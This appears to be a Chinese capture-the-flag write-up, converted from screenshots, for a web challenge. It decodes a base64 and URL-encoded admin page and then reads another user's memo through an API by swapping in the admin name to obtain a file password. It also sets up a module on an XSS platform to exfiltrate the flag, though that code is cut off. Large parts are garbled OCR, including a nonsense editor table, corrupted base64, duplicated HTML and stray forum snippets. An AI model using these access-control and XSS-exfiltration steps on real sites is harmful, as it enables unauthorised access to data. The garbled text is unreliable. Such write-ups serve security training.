

复制code后面的base64代码:

code:

JTNjIURPQ1RZUEUraHRtbCUzZSUwZCUwYSUzY2h0bWwrbGFuZyUzZCUyMnpoLUNOJTIyJTNlJTBkJTBhKyslM2NoZWFkJTNlJTBkJTBhKy srKyUzY21ldGErY2hhcnNldCUzZCUyMnV0Zi04JTIyJTNlJTBkJTBhKysrKyUzY21ldGEraHR0cC1lcXVpdiUzZCUyMlgtVUEtQ29tcGF0 aWJsZSUyMitjb250ZW50JTNkJTIySUU1M2RlZGdlJTIyJTNlJTBkJTBhKysrKyUzY21ldGErbmFtZSUzZCUyMnZpZXdwb3J0JTIyK2Nvbn

RlbnQlM2QlMjJ3aWR0aCUzZGRldmljZS13aWR0aCUyYytpbml0aWFsLXNjYWxlJTNkMSUyMiUzZSUwZCUwYSsrKyslM2MhLS0rJWU0JWI4 JThhJWU4JWJmJWIwMyVlNCViOCVhYW1ldGElZTYlYTAlODclZTclYWQlYmUqJWU1JWJmJTg1JWU5JWExJWJiKiVlNiU5NCViZSVlNSU5Yy  $\label{eq:vhocvlniu5yu4mcvlnsu4osu4zcvlosu5zcvhmiv1ziviyu4yu1ncviyiv1ncvizcu5nsvlnsu4nsviniv1ncviyiu5niv1nsu4} \\$ NiU4NSV1NSVhZSViOSV1OSU4MyViZCo1ZTU1YmY1ODU1ZTk1YTE1YmIqJWU4JWI3JT1mJWU5JT1hJThmJWU1JTg1JWI2JWU1JTkwJTh1JW VmJWJjJTgxKy0tJTNlJTBkJTBhKysrKyUzY211dGErbmFtZSUzZCUyMmRlc2NyaXB0aW9uJTIyK2NvbnRlbnQlM2QlMjIlMjIlM2UlMGQl MGErKysrJTNjbWV0YStuYW11JTNkJTIyYXV0aG9yJTIyK2NvbnRlbnQlM2Q1MjI1MjI1M2U1MGQ1MGErKysrJTNjbGluaytyZWw1M2Q1Mj JpY29uJTIyK2hyZWY1M2Q1MjI1MjI1M2U1MGQ1MGE1MGQ1MGErKysrJTNjdG10bGU1M2VTWUM1M2M1MmZ0aXRsZSUzZSUwZCUwYSUwZCUw  $\label{eq:schward} YSUwZCUwYSsrKyslM2NsaW5rK2hyZWYlM2Q1MjJodHRwcyUzYSUyZiUyZmNkbi5ib290Y3NzLmNvbSUyZmJvb3RzdHJhcCUyZjMuMy43JT The schward for the schward for the schward fo$ JmY3NzJTJmYm9vdHN0cmFwLm1pbi5jc3M1MjIrcmVsJTNkJTIyc3R5bGVzaGV1dCUyMiUzZSUwZCUwYSsrKys1M2NsaW5rK2hyZWY1M2Q1 MjJjc3MlMmZpZTEwLXZpZXdwb3J0LWJ1Zy13b3JrYXJvdW5kLmNzcyUyMityZWwlM2QlMjJzdHlsZXNoZWV0JTIyJTNlJTBkJTBhKysrKy UzY2xpbmsraHJ1ZiUzZCUyMmNzcyUyZnN0YXJ0ZXItdGVtcGxhdGUuY3NzJTIyK3J1bCUzZCUyMnN0eWx1c2h1ZXQ1MjI1M2U1MGQ1MGEr KysrJTNjc3R5bGUrdH1wZSUzZCUyMnR1eHQ1MmZjc3M1MjI1M2U1MGQ1MGErKysrKysrKysrYm9keSs1N2I1MGQ1MGErKysrKysrKysrKy KyslN201MG01MGErKysrKysrKyUZYyUyZnN0eWxlJTNlJTBkJTBhJTBkJTBhKysrKyUzY3NjcmlwdCtzcmM1M201MjJodHRwcyUzYSUyZi UyZmNkbi5ib290Y3NzLmNvbSUyZmFuZ3VsYXIuanM1MmYxLjQuNiUyZmFuZ3VsYXIubWluLmpzJTIyJTN1JTNjJTJmc2NyaXB0JTN1JTBk JTBhKysrKyUzY3NjcmlwdCtzcmMlM2QlMjJodHRwcyUzYSUyZiUyZmFwcHMuYmRpbWcuY29tJTJmbGlicyUyZmFuZ3VsYXItcm91dGUlMm YxLjMuMTMlMmZhbmd1bGFyLXJvdXRlLmpzJTIyJTNlJTNjJTJmc2NyaXB0JTNlJTBkJTBhKysrKyUzY3NjcmlwdCtzcmMlM2QlMjJqcyUy ZmllLWVtdWxhdGlvbi1tb2Rlcy13YXJuaW5nLmpzJTIyJTNlJTNjJTJmc2NyaXB0JTNlJTBkJTBhJTBkJTBhKyslM2MlMmZoZWFkJTNlJT BkJTBhJTBkJTBhKyslM2Nib2R5KyUzZSUwZCUwYSUwZCUwYSsrKyslM2NuYXYrY2xhc3M1M2Q1MjJuYXZiYXIrbmF2YmFyLW1udmVyc2Ur bmF2YmFyLWZpeGVkLXRvcCUyMiUzZSUwZCUwYSsrKysrKyUzY2RpditjbGFzcyUzZCUyMmNvbnRhaW51ciUyMiUzZSUwZCUwYSsrKysrKy srJTNjZGl2K2NsYXNzJTNkJTIybmF2YmFyLWhlYWRlciUyMiUzZSUwZCUwYSsrKysrKysrKyslM2NidXR0b24rdHlwZSUzZCUyMmJ1dHRv biUyMitjbGFzcyUzZCUyMm5hdmJhci10b2dnbGUrY29sbGFwc2VkJTIyK2RhdGEtdG9nZ2x1JTNkJTIyY29sbGFwc2UlMjIrZGF0YS10YX JnZXQ1M2Q1MjI1MjNuYXZiYXI1MjIrYXJpYS11eHBhbmR1ZCUzZCUyMmZhbHN1JTIyK2FyaWEtY29udHJvbHM1M2Q1MjJuYXZiYXI1MjI1 M2UlMGQlMGErKysrKysrKysrKyslM2NzcGFuK2NsYXNzJTNkJTIyc3Itb25seSUyMiUzZVRvZ2dsZStuYXZpZ2F0aW9uJTNjJTJmc3Bhbi UzZSUwZCUwYSsrKysrKysrKysrKysrKyUzY3NwYW4rY2xhc3M1M2Q1MjJpY29uLWJhciUyMiUzZSUzYyUyZnNwYW41M2U1MGQ1MGErKysrKysr KysrKyslM2NzcGFuK2NsYXNzJTNkJTIyaWNvbi1iYXIlMjIlM2UlM2MlMmZzcGFuJTNlJTBkJTBhKysrKysrKysrKysrJTNjc3BhbitjbG FzcyUzZCUyMmljb24tYmFyJTIyJTNlJTNjJTJmc3BhbiUzZSUwZCUwYSsrKysrKysrKyslM2MlMmZidXR0b241M2UlMGQlMGErKysrKysr KysrJTNjYStjbGFzcyUzZCUyMm5hdmJhci1icmFuZCUyMitocmVmJTNkJTIyJTJmJTIyJTNlU1lDK0FETUl0JTNjJTJmYSUzZSUwZCUwYS srKysrKysrJTNjJTJmZG12JTNlJTBkJTBhKysrKysrKyslM2NkaXYraWQ1M2Q1MjJuYXZiYXI1MjIrY2xhc3M1M2Q1MjJjb2xsYXBzZStu YXZiYXItY29sbGFwc2UlMjIlM2UlMGQlMGErKysrKysrJTNjdWwrY2xhc3MlM2QlMjJuYXYrbmF2YmFyLW5hdiUyMiUzZSUwZCUwYS srKysrKysrKysrKyUZY2xpK2NsYXNzJTNkJTIyYWN0aXZ1JTIyJTN1JTNjYStocmVmJTNkJTIyJTIzJTIyJTN1SG9tZSUzYyUyZmE1M2U1 M2MlMmZsaSUzZSUwZCUwYSsrKysrKysrKysrKyuzY2xpJTNlJTNjYStocmVmJTNkJTIyJTIzJTIyJTNlJWU2JTk3JWE1JWU1JWJmJTk3JT NjJTJmYSUzZSUzYyUyZmxpJTNlJTBkJTBhKysrKysrKysrKysrJTNjbGklM2UlM2NhK2hyZWYlM2QlMjIlMjMlMjIlM2UlZTglYjQlYTYl ZTU10GQ10TU1M2M1MmZhJTN1JTNjJTJmbGk1M2U1MGQ1MGErKysrKysrKysrKyslM2NsaSUzZSUzY2EraHJ1ZiUzZCUyMmFkbWluJTJmZm lsZSUyMiUzZSV1NiU5NiU4NyV1NCViYiViNiUzYyUyZmE1M2U1M2M1MmZsaSUzZSUwZCUwYSsrKysrKysrKysrKyUzY2xpJTN1JTNjYSto cmVmJTNkJTIyYWRtaW41MmZzdWdnZXN0JTIyJTN1JWU3JTk1JTk5JWU4JWE4JTgwJTNjJTJmYSUzZSUzYyUyZmxpJTN1JTBkJTBhKysrKy srKysrKysrJTNjbGk1M2U1M2NhK2hyZWY1M2Q1MjI1MjM1MjI1M2U1ZTU1OGY1OTE1ZTU1Yjg1ODM1M2M1MmZhJTN1JTNjJTJmbGk1M2U1 MGQ1MGErKysrKysrKysrJTNjJTJmdWw1M2U1MGQ1MGErKysrKysrKyUZYyUyZmRpdiUzZSUwZCUwYSsrKysrKyUZYyUyZmRpdiUzZSUwZC UwYSsrKyslM2MlMmZuYXYlM2UlMGQlMGElMGQlMGElMGQlMGElM2NkaXYrY2xhc3MlM2QlMjJjb250YWluZXIlMjIlM2UlMGQlMGErKyUz Y2RpditjbGFzcyUzZCUyMmp1bWJvdHJvbiUyMiUzZSUwZCUwYSsrKysrKysrJTNjaDE1M2VIRUxMTythZG1pbkNsb3VuZCUzYyUyZmgxJT N1JTBkJTBhKysrKysrKyslM2NwJTN1JWU2JTk2JWIwJWU3JTg5JTg4JWU1JTkwJTh1JWU1JThmJWIwMi4wISUzYyUyZnA1M2U1MGQ1MGEr KyUzYyUyZmRpdiUzZSUwZCUwYSUzYyUyZmRpdiUzZSUwZCUwYSUwZCUwYSUwZCUwYSsrKys1M2MhLS0rQm9vdHN0cmFwK2NvcmUrSmF2YV UzZCstLSUzZSUwZCUwYSUzYyEtLStQbGFjZWQrYXQrdGh1K2VuZCtvZit0aGUrZG9jdW11bnQrc28rdGh1K3BhZ2VzK2xvYWQrZmFzdGVy Ky@tJTN1JTBkJTBhJTNjc2NyaXB0K3NyYyUzZCUyMmh0dHBzJTNhJTJmJTJmY2RuLmJvb3Rjc3MuY29tJTJmanF1ZXJ5JTJmMS4xMi40JT JmanF1ZXJ5Lm1pbi5qcyUyMiUzZSUzYyUyZnNjcmlwdCUzZSUwZCUwYSUzY3NjcmlwdCtzcrmNlM2QlMjJodHRwcyUzYSUyZiUyZmNkbi5i b290Y3NzLmNvbSUyZmJvb3RzdHJhcCUyZjMuMy43JTJmanM1MmZib290c3RyYXAubWluLmpzJTIyJTN1JTNjJTJmc2NyaXB0JTN1JTBkJT BhJTNjIS0tK01FMTArdm11d3BvcnQraGFjaytmb3IrU3VyZmFjZSUyZmR1c2t0b3ArV21uZG93cys4K2J1ZystLSUzZSUwZCUwYSUzY3Nj cmlwdCtzcmMlM2QlMjJqcyUyZmllMTAtdmlld3BvcnQtYnVnLXdvcmthcm91bmQuanMlMjIlM2UlM2MlMmZzY3JpcHQlM2UlMGQlMGElMG Q1MGE1M2M1MmZib2R5JTN1JTBkJTBhJTNjJTJmaHRtbCUzZSUwZCUwYSUwZCUwYQ==

#### C:\Users\CTF\Desktop\admin.txt • - Sublime Text

| File | Edit | Selection | Find | View | Goto | Tools | Project | Preferences | Help |
|------|------|-----------|------|------|------|-------|---------|-------------|------|
|      |      |           |      |      |      |       |         |             |      |

| admin.txt                                                                                                    |                                                                                                    |                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| THE JT BIEJ THO LURP CITES           THE JT BIEJ THO LURP CITES           THE JT STREST THESE THESE           GUYNE VC RECORD SVH SUM           CALL STATE STREST THESE THESE           CALL STATE STREST THESE THESE           CALL STATE STREST THESE THESE           CALL STATE STREST THESE THESE           MALL STATE STATE STREST THE STREST TH | UEUIMJII<br>VVBLUW<br>VVSLUW<br>V29udGv<br>CUVMCLC<br>CUVRCL<br>CUVRCL<br>CUVRCL<br>V3N2JT<br>V3N2JT<br>V3N2<br>V3N2<br>V3N2<br>V3N2<br>V3N2<br>V3N2<br>V3N2<br>V3N2 | bedia The THE THE THE THE THE THE THE THE THE THE |
|                                                                                                    |                                                                                                    |                                                   |
|                                                                                                    |                                                                                                    |                                                   |

利用pentestbox进行base64解码

> cat admin.txt |base64 -d



再次进行url解码





%20%E4%B8%8A%E8%BF%B03%E4%B8%AAmeta%E6%A0%87%E7%AD%BE\*%E5%BF%85 %E9%A1%BB\*%E6%94%BE%E5%9C%A8%E6%9C%80%E5%89%8D%E9%9D%A2%EF%BC %8C%E4%BB%B8%E4%BD%95%E5%85%B6%E4%BB%96%E5%86%85%E5%AE%B9%E9% 83%BD\*%E5%BF%85%E9%A1%BB\*%E8%B7%9F%E9%9A%8F%E5%85%B6%E5%90%8E%E F%BC%81%20--

%3E%0D%0A%20%20%20%3Cmeta%20name%3D%22description%22%20content%3D%2 2%22%3E%0D%0A%20%20%20%20%3Cmeta%20name%3D%22author%22%20content%3D% 22%22%3E%0D%0A%20%20%20%20%3Clink%20rel%3D%22icon%22%20href%3D%22%22%



复制您的网址在这里解码的文本:

<IDOCTYPE html> <html lang="zh-CN"> <head> <meta charset="utf-8"> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <I-- 上述3个meta标签必须\*放在最前面,任何其他内容都\*必须\*跟随其后! --> <meta name="description" content=""> <meta name="description" content=""> <meta name="author" content=""> <meta name="author" content=""" <meta name="author" content=""" <meta name="author" content=""" <meta na 相关问题上的STACKOVERFLOW

Decode URL in Json using TypeScript the API from BE returns a Json string and I parse that collection to Products[] which... [+] Launch center pro, skype and the clipboard I am trying to create an action in Launch Center Pro. It should launch Skype, and... [+] Decoding multiple JSON requests for one struct

I would like to decode two JSON urls that have different fields for the same item...[+] Can't retrieve data after url is encoded This question may seems like duplicate of other's question. Yeah, I've researched but couldn't find my...[+] redirect modifies {REQUEST\_URI} so that php

does not get urldecoded information I have a .htaccess file to redirect http requests to https. When a link that includes... [+]

解码结果保存在admiin.html

```
<!DOCTYPE html>
<html lang="zh-CN">
      <head>
             <meta charset="utf-8">
             <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <!-- 上述3个meta标签*必须*放在最前面,任何其他内容都*必须*跟随其后! -->
             <meta name="description" content="">
             <meta name="author" content="">
            <link rel="icon" href="">
            <title>SYC</title>
            <link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
             <link href="css/ie10-viewport-bug-workaround.css" rel="stylesheet">
             k href="css/starter-template.css" rel="stylesheet">
             <style type="text/css">
                                body {
                                      padding-top: 60px;
                                     padding-bottom: 40px;
                               }
                         </style>
             <script src="https://cdn.bootcss.com/angular.js/1.4.6/angular.min.js"></script></script></script>
             <script src="https://apps.bdimg.com/libs/angular-route/1.3.13/angular-route.js"></script></script
             <script src="js/ie-emulation-modes-warning.js"></script>
```

```
</head>
```

```
<body >
   <nav class="navbar navbar-inverse navbar-fixed-top">
     <div class="container">
       <div class="navbar-header">
         <br/>button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-
target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
         </button>
         <a class="navbar-brand" href="/">SYC ADMIN</a>
       </div>
       <div id="navbar" class="collapse navbar-collapse">
        <a href="#">Home</a>
          <a href="#">日志</a>
          <a href="#">账单</a>
          <a href="admin/file">文件</a>
          <a href="admin/suggest">留言</a>
          <a href="#">发布</a>
         </div>
     </div>
   </nav>
<div class="container">
 <div class="jumbotron">
       <h1>HELLO adminClound</h1>
       新版后台2.0!
 </div>
</div>
   <!-- Bootstrap core JavaScript
```

</body>
</html>

# HELLO adminClound

新版后台2.0!

发现管理员账号: adminClound

### 1.3 利用js api接口,找到文件密码

在一开始的首页里有个

min-test.js

,这里泄露了admin模板文件

view/admintest2313.html

,在这个模板中发现一个备忘录的接口

| 25 | <script type="text/javascript"></script> |
|----|------------------------------------------|
|----|------------------------------------------|

| Raw Headers Hex                               |
|-----------------------------------------------|
|                                               |
| HTTP/1.1 200 OK                               |
| X-Powered-By: Express                         |
| Content-Type: application/json; charset=utf-8 |
| Content-Length: 62                            |
| ETag: W/"3e-ag+f16jEITrVVO/frX1qPaGRL2g"      |
| Date: Wed, 20 Jun 2018 15:13:53 GMT           |
| Connection: close                             |
|                                               |

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag e/apng,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.9 Cookie: ssssssionid=s%3AjSlboxluCI\_P9KfruwqqsqmyVcNWlrdf.7GMMmh9OAdlztT PWyp4edWKGcbSLhLY8hD5jZFVrzAg If-None-Match: W/"d5c-1leKN9b1bAT6kvVdC9a71kcv/fs" Connection: close

[{"memo":"备忘录测试"},{"memo":"后台备忘录测试2"}]



替换成管理员账号,访问 http://116.62.137.114:4879/api/memos/adminClound

得到文件访问密码



拿到文件密码后,构造包访问

/admin/file页面和上面获取admin页面一样

```
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- 上述3个meta标签*必须*放在最前面,任何其他内容都*必须*跟随其后! -->
<meta name="description" content="">
<meta name="description" content="">
```

```
<link rel="icon" href="">
        <title>SYC</title>
        <link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
        <link href="css/ie10-viewport-bug-workaround.css" rel="stylesheet">
        <link href="css/starter-template.css" rel="stylesheet">
        <style type="text/css">
                     body {
                         padding-top: 60px;
                         padding-bottom: 40px;
                     }
                 </style>
        <script src="https://cdn.bootcss.com/angular.js/1.4.6/angular.min.js"></script>
        <script src="https://apps.bdimg.com/libs/angular-route/1.3.13/angular-route.js"></script></script
        <script src="js/ie-emulation-modes-warning.js"></script></script></script></script>
    </head>
    <body >
        <nav class="navbar navbar-inverse navbar-fixed-top">
             <div class="container">
                 <div class="navbar-header">
                     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-</pre>
target="#navbar" aria-expanded="false" aria-controls="navbar">
                         <span class="sr-only">Toggle navigation</span>
                         <span class="icon-bar"></span>
                         <span class="icon-bar"></span>
                         <span class="icon-bar"></span>
                     </button>
                     <a class="navbar-brand" href="/">SYC ADMIN</a>
                 </div>
                 <div id="navbar" class="collapse navbar-collapse">
                     <a href="#">Home</a>
                         <a href="#">日志</a>
                         <a href="#">账单</a>
                         <a href="admin/file">文件</a>
                         <a href="admin/suggest">留言</a>
                         <a href="#">发布</a>
                     </div>
             </div>
         </nav>
<div class="container">
    <form method="post">
        <label for="filePasswd" class="sr-only">输入文件密码</label>
         <input type="text" id="filePasswd" class="form-control" placeholder="filepasswd" required=""
autofocus="" name="filepasswd">
        <button class="btn btn-lg btn-primary btn-block" type="submit">提交</button>
    </form>
</div>
<!-- Bootstrap core JavaScript
```

```
--->
```

<!-- Placed at the end of the document so the pages load faster -->
<script src="https://cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<script src="js/ie10-viewport-bug-workaround.js"></script></script><

</body>
</html>



### 1.4 输入文件密码,获取flag

同样需要在xss平台设置模块,并引用该模块

| () xsspt.com/in | idex.php?do=modu | ule&act=set&id=12 | 21           |             |   | r            | 7 🤷 🏹 ( | No. 10 |  |
|-----------------|------------------|-------------------|--------------|-------------|---|--------------|---------|--------|--|
| ×               | ss <b>平台</b> 主页  | 辅助 友情             |              | https       |   | admin1234asd | 个人设置    |        |  |
|                 | CTF-WEB-sim      | ple suggest       | 02-Ge<br>模块报 | t-Flag<br>述 |   |              |         |        |  |
|                 | 我的模块             | 创建                |              |             |   |              |         |        |  |
|                 |                  |                   |              |             | 1 |              |         |        |  |

| πag<br>02-Get-Flag<br>01-Get-Admin-Code | 参数 (需要服务器接收的参数名)<br>● ☑ code<br>● 添加                             |
|-----------------------------------------|------------------------------------------------------------------|
| 公共模块                                    | 配直参数(使用此模块的需要配直的参数,如参数名为user,则代码引用:{set.user})  ● ☑ code  • 添加   |
| 获取页面源码                                  | <b>代码</b> ({projectId}}为项目id,(set.***)为***配置参数)<br>\$.ajax({<br> |
